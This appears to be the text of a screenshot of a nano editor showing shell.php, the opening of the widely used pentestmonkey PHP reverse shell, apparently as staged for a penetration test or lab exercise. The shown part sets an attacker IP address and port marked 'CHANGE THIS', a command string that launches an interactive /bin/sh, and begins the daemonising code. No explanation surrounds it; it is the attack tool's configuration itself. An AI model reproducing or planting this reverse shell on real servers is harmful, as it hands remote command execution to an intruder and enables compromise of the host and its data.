 GNU nano 4.8 shell.php
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.205';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//